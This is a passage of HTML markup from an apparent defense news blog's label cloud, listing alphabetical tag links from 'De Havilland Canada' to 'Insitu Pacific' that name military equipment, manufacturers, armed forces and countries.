<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/De%20Havilland%20Canada'>De Havilland Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Decommissioning'>Decommissioning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Research%20and%20Development%20Organization'>Defence Research and Development Organization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Science%20and%20Technology%20Agency'>Defence Science and Technology Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense'>Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20%26%20Security%202019'>Defense &amp; Security 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Acquisition%20Programme%20Administration'>Defense Acquisition Programme Administration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Agreement'>Defense Agreement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Budget'>Defense Budget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Cooperation'>Defense Cooperation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Industry'>Defense Industry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Security%20Cooperation%20Agency'>Defense Security Cooperation Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DEFTECH'>DEFTECH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Del%20Pilar%20class'>Del Pilar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Denmark'>Denmark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Desan%20Shipyard'>Desan Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destini'>Destini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destroyer'>Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DF-12A'>DF-12A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dhruv'>Dhruv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Direct%20Commercial%20Sale'>Direct Commercial Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Directional%20Jammer'>Directional Jammer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Do-228NG'>Do-228NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dokdo%20class'>Dokdo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dominator%20XP%20UAS'>Dominator XP UAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dongfeng%20Motors'>Dongfeng Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dorang%20class'>Dorang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier'>Dornier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier%20Do-228'>Dornier Do-228</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dosan%20Ahn%20Changho%20class'>Dosan Ahn Changho class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dr%20Wahidin%20Sudirohusodo%20class'>Dr Wahidin Sudirohusodo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dry%20Support%20Bridge'>Dry Support Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME'>DSME</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME-1400'>DSME-1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME2000'>DSME2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Durance%20class'>Durance class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E-2D%20Advanced%20Hawkeye'>E-2D Advanced Hawkeye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E%2FA-18G%20Growler'>E/A-18G Growler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EC725%20Caracal'>EC725 Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EF88%20Austeyr%20rifle'>EF88 Austeyr rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elang%20Hitam%20UAV'>Elang Hitam UAV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems'>Elbit Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20450%20UAV'>Elbit Systems Hermes 450 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20900%20UAV'>Elbit Systems Hermes 900 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Land%20%26%20C4I'>Elbit Systems Land &amp; C4I</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Ltd'>Elbit Systems Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Electronic%20Warfare'>Electronic Warfare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2075'>ELM-2075</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2288ER%20AD-STAR'>ELM-2288ER AD-STAR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer'>Embraer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer%20A-29B%20Super%20Tucano'>Embraer A-29B Super Tucano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Enhanced%20Paveway%20II'>Enhanced Paveway II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20EF-2000%20Typhoon'>Eurofighter EF-2000 Typhoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20GmbH'>Eurofighter GmbH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EVA%20155mm%20self%20propelled%20howitzer'>EVA 155mm self propelled howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Evolved%20Cape%20class'>Evolved Cape class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20Army'>Excalibur Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20International'>Excalibur International</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Exercise%20Iron%20Fist'>Exercise Iron Fist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-15%20Eagle'>F-15 Eagle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Block%2070%2F72%20Viper'>F-16 Block 70/72 Viper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Fighting%20Falcon'>F-16 Fighting Falcon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning'>F-35 Lightning</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning%20II%20Joint%20Strike%20Fighter'>F-35 Lightning II Joint Strike Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lighting'>F-35A Lighting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lightning'>F-35A Lightning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-X%20Fighter%20Program'>F-X Fighter Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Hornet'>F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Super%20Hornet'>F/A-18 Super Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F21%20torpedo'>F21 torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50'>FA-50</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50%20Fighting%20Eagle'>FA-50 Fighting Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Factory%20Z189'>Factory Z189</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer'>Fassmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer%2087m%20OPV'>Fassmer 87m OPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Interceptor%20Craft'>Fast Interceptor Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Patrol%20Boat'>Fast Patrol Boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fearless%20class'>Fearless class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-II%20frigate'>FFX-II frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-III%20Frigate'>FFX-III Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FGM-148%20Javelin'>FGM-148 Javelin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fincantieri'>Fincantieri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Flyby%20Technologies'>Flyby Technologies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS'>FNSS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS%20Pars'>FNSS Pars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Force%20Protection%20Equipment'>Force Protection Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Formidable%20class'>Formidable class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%20110'>FPB 110</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2072%20Mk.%20II'>FPB 72 Mk. II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2098'>FPB 98</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/France'>France</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FREMM%20frigate'>FREMM frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frigate'>Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frosch%20I%20class'>Frosch I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fuji%20Heavy%20Industries'>Fuji Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fujian%20class'>Fujian class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gabriela%20Silang%20class'>Gabriela Silang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gading%20Marine'>Gading Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gaia%20Automotive%20Industries'>Gaia Automotive Industries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAIC%20FTC-2000G%20Mountain%20Eagle'>GAIC FTC-2000G Mountain Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Garden%20Reach%20Shipbuilders%20and%20Engineers'>Garden Reach Shipbuilders and Engineers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAZ'>GAZ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBADS'>GBADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBU-49'>GBU-49</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Atomics'>General Atomics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20European%20Land%20Systems'>General Dynamics European Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20Land%20Systems'>General Dynamics Land Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gepard%20class%20frigate'>Gepard class frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Germany'>Germany</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GGK'>GGK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Goa%20Shipyard%20Ltd'>Goa Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Government%20Arsenal'>Government Arsenal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gowind%20class'>Gowind class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ground%20Based%20Air%20Defense%20System'>Ground Based Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guardian%20class'>Guardian class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guizhou%20Aviation%20Industries%20Corp.'>Guizhou Aviation Industries Corp.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream'>Gulfstream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G280'>Gulfstream G280</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G550'>Gulfstream G550</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hai%20Lun%20class'>Hai Lun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HAL%20HTT-40'>HAL HTT-40</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hamilton%20class'>Hamilton class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hang%20Nadim%20Air%20Base'>Hang Nadim Air Base</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hangor%20class'>Hangor class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanjin%20Heavy%20Industries%20and%20Construction'>Hanjin Heavy Industries and Construction</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defence%20Australia'>Hanwha Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense'>Hanwha Defense</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense%20Systems'>Hanwha Defense Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Systems'>Hanwha Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau'>Harimau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau%20tank'>Harimau tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harpoon%20Coastal%20Defense%20System'>Harpoon Coastal Defense System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hawkei%20PMV-L'>Hawkei PMV-L</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HDP-1500%20Neo'>HDP-1500 Neo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Lift%20Helicopter'>Heavy Lift Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Logistics%20Trucks'>Heavy Logistics Trucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Helicopter%20Landing%20Dock'>Helicopter Landing Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HEMTT'>HEMTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hensoldt'>Hensoldt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heron%201%20UAV'>Heron 1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HHI%20HDC-3100%20Corvette'>HHI HDC-3100 Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindistan%20Aeronautics%20Ltd'>Hindistan Aeronautics Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Aerospace%20Ltd'>Hindustan Aerospace Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Shipyard%20Ltd'>Hindustan Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hip%20H'>Hip H</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hisar%20air%20defense%20system'>Hisar air defense system</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMAV4x4'>HMAV4x4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMNZS%20Aotearoa'>HMNZS Aotearoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hobart%20class'>Hobart class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hospital%20Ship'>Hospital Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hsiung%20Feng%20II'>Hsiung Feng II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huangpu%20Shipyard'>Huangpu Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hudong%20Zhonghua%20Shipyard'>Hudong Zhonghua Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20armored%20vehicle'>Hunter armored vehicle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20class'>Hunter class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huntington%20Ingalls%20Industries'>Huntington Ingalls Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hydrographic%20Ship'>Hydrographic Ship</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Heavy%20Industries'>Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Rotem'>Hyundai Rotem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI'>IAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Elta%20Systems'>IAI Elta Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Kfir'>IAI Kfir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IFX'>IFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Igla-S'>Igla-S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-76'>Ilyushin Il-76</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-78'>Ilyushin Il-78</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Independence-class%20Littoral%20Missions%20Vessel'>Independence-class Littoral Missions Vessel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India%20Ordnance%20Factory%20Board'>India Ordnance Factory Board</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Air%20Force'>Indian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Army'>Indian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Coast%20Guard'>Indian Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy'>Indian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P15B%20Project'>Indian Navy P15B Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P75%20Project'>Indian Navy P75 Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2017A'>Indian Navy Project 17A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2075'>Indian Navy Project 75</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indigenous%20Defense%20Submarine'>Indigenous Defense Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo%20Pacific%202023'>Indo Pacific 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo-Russian%20Rifles'>Indo-Russian Rifles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Air%20Force'>Indonesian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Armed%20Forces'>Indonesian Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Army'>Indonesian Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Marine%20Corps'>Indonesian Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Maritime%20Security%20Agency'>Indonesian Maritime Security Agency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Navy'>Indonesian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra'>Indra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra%20Lansar'>Indra Lansar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Inlay%20class'>Inlay class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu'>Insitu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu%20Pacific'>Insitu Pacific</a>
</span>
<span class='label-size label-size-2'>
